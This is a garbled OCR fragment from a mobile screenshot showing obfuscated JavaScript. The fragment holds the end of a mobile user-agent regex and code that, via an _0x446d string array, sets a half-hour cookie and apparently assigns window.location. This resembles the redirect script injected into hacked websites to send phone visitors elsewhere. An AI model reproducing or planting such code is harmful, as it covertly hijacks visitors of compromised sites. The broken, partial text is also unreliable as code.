
|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-
9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-
|your|zeto|zte-/i
_0x446d[8]
){var _0xecfdx3= new
Date( new Date()
_0x446d[10]
+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3
_0x446d[12]
;window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}